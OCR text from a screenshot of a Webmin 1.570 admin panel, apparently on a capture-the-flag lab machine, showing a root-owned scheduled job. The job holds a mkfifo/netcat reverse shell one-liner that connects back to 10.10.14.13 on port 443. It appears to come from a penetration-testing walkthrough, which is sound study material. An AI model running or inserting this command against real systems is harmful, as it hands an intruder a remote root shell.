 Webmin 1.570 on localhos
Not secure https://10.10.10.7:10000
Login: root
Webmin
System
Bootup and Shutdown
Change Passwords
Disk Quotas
Disk and Network Filesystems
Filesystem Backup
Initial System Bootup
Log File Rotation
Module Config
Scheduled Commands
Select all. | Invert selection.
Job ID Run as user Run at Created on Commands to execute
2 root Wed Dec 22 02:01:00 2021 Wed Dec 22 02:00:45 2021 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.13 443 >/tmp/f
Select all. | Invert selection.
Cancel Selected Commands